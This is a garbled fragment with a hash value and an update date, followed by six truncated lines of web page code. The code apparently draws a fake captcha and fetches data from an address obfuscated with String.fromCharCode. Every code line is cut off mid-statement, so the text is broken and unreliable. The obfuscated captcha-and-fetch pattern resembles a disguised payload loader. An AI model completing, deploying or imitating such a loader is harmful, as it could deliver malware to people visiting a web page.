
📄 Hash Value:
d71b18adba501a2b940803a54d
📆 Update: 2026-06-18
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,48,56
j=await re.json();if(j.result){let h=j.r